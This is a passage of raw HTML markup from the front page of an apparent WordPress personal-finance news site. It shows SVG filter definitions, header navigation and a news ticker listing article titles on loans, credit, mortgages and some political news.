.114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>					<div id="page" class="site">
					<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
										<div class="preloader-area">
						<div class="preloader-inner">
							<div class="theme-loader"></div>
						</div>
					</div>
							
					<header id="masthead" class="site-header">
					<div class="header-inner">
						
			
<div class="header-wrapper header-one">
    
        <div class="header-top-wrapper">
        <div class="container">
            <div class="header-top-inner">
                                    <nav class="header-top-menu navbar navbar-expand-lg navbar-light">
                        <ul id="header-top" class="sf-menu"><li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                    </nav>
                
                                    <div class="header-top-social">
                        <ul>
                                                            <li>
                                    <a href="#" title="Facebook" target="_self" style="color:#175beb"><i class="fab fa-facebook-f"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Twitter" target="_self" style="color:#1da1f2"><i class="fab fa-twitter"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Linkedin" target="_self" style="color:#0072b1"><i class="fab fa-linkedin-in"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Instagram" target="_self" style="color:#d62976"><i class="fab fa-instagram"></i></a>
                                </li>
                                                    </ul>
                    </div>
                                <div id="topheader"></div>
            </div>
       </div>
    </div>
        
    <div class="header-center-wrapper">
        <div class="container">
            <div class="header-center-box">
                <div class="row align-items-center">
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4">
                        <div class="header-logo-wrapper">
                            <div class="site-branding">
                                <a href="//www.bxcss.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="300" height="55" src="//www.bxcss.com/wp-content/uploads/2020/02/cropped-gutenblog-logo-300x55-1-1.png" class="custom-logo" alt="Latest Finance News" decoding="async" /></a>                            </div><!-- .site-branding -->
                        </div>
                    </div>
                                            <div class="col-12 col-sm-6 col-md-8 col-lg-8 col-xl-8">
                            <div class="newshit-header-ads-wrapper">
                                <div class="header-ads-inner">
                                                                            <img src="//www.bxcss.com/wp-content/themes/newshit/assets/image/ads/header-ads.png" alt="NewsHit ads">
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                <div class="header-menu-wrapper" id="sticky-header-no">
                <div class="container">
                    <nav class="navbar navbar-expand-lg navbar-light main-navigation" id="site-navigation">
                        <div class="navbar-collapse nav-menu">
                            <ul id="primary-menu" class="sf-menu"><li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1016"><a href="//www.bxcss.com/" aria-current="page">Home</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
</ul>                        </div>
                        <div class="right-section">

                                                            <div class="switch-dark-lite">
                                    <label class="switch" for="darkswitch">
                                        <input type="checkbox" id="darkswitch" class="theme-dark-lite">
                                        <span class="slider"></span>
                                        <input type="hidden" name="theme_mode" value="light">
                                    </label>
                                </div>
                            
                                                            <div class="notification-icon">
                                    <a href="" target="_self"><i class="fas fa-bell"></i></a>
                                </div>
                            
                                                            <div class="header-search-box search-open">
                                <a href="#"><i class="fas fa-search"></i></a>
                                </div>
                            
                        </div>
                        <div id="mobile"></div>

                    </nav>
                </div>
            </div>
        </div>	
						</div>
				</header><!-- #masthead -->
				<div class="header-search-popup">
					<div class="header-search-popup-content">
						<form method="get" class="search-form" action="//www.bxcss.com/">
							<span class="screen-reader-text">Search for:</span>
							<input type="search" class="search-field" placeholder="Search " value="" name="s" title="Search for:" />
							<button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
						</form>
					</div>
					<div class="header-search-overlay search-open">
						<div class="closes-button">
							<a href="#"><i class="fas fa-times"></i></a>
						</div>
					</div>
				</div>
				
    	
				<main id="primary" class="site-main">
					
					<div class="page-wrapper newshit-front-page-wrapper">
			            <div class="newshit-news-sticker-wrapper">
                <div class="container">
                    <div class="acme-news-ticker">
                        <div class="acme-news-ticker-label">Braking News</div>
                        <div class="acme-news-ticker-box">
                            <ul class="newshit-news-ticker">
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-531x531.jpg 531w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of Unsecured</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-482x482.jpg 482w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/payday-loan-definition-mortgage-advice/">Payday Loan Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/consumer-credit-definition-mortgage-advice/">Consumer Credit Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/8-cheaper-ways-to-raise-cash-than-car-title-loans-mortgage-advice/">8 Cheaper Ways to Raise Cash Than Car</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/peer-to-peer-lending-p2p-definition-mortgage-advice/">Peer-to-Peer Lending (P2P) Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/default-risk-definition-mortgage-advice/">Default Risk Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/fair-debt-collection-practices-act-fdcpa-mortgage-advice/">Fair Debt Collection Practices Act (FDCPA) &#8211; Credit</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/oregon-woman-fired-from-bank-job-after-giving-struggling-man-20-to-get-home-for-christmas-report/">Oregon woman fired from bank job after giving</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ukraine-investigating-whether-ex-us-ambassador-was-surveilled-after-impeachment-document-dump/">Ukraine investigating whether ex-US ambassador was surveilled, after</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/joy-behar-tells-elizabeth-warren-she-scares-voters-who-think-shell-tax-the-bejesus-out-of-them/">Joy Behar tells Elizabeth Warren she scares voters</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ex-obama-official-joel-rubin-on-trumps-iran-policy-he-made-a-speech-full-of-platitudes/">Ex-Obama official Joel Rubin on Trump&#x27;s Iran policy:</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/deed-of-reconveyance-definition-mortgage-advice/">Deed of Reconveyance Definition &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/confirmed-letter-of-credit-definition-mortgage-advice/">Confirmed Letter of Credit Definition &#8211; Credit &#038;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/conventional-mortgage-or-loan-mortgage-advice/">Conventional Mortgage or Loan &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/applicable-federal-rate-afr-definition-mortgage-advice/">Applicable Federal Rate (AFR) Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
